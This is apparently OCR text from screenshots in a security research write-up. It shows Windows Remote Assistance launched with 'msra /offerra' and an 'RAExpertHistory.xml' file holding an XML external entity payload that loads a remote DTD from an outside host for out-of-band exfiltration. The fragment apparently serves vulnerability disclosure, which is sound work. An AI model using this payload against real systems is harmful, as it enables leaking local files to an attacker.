 Command Prompt
C:\Users\Safebreach>msra /offerra
C:\Users\Safebreach>msra /offerra
C:\Users\Safebreach>
RAExpertHistory.xml - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE zsl [
<!ENTITY % remote SYSTEM "http://829b0bc5.space/xxe.xml">
%remote;%root;%oob;]>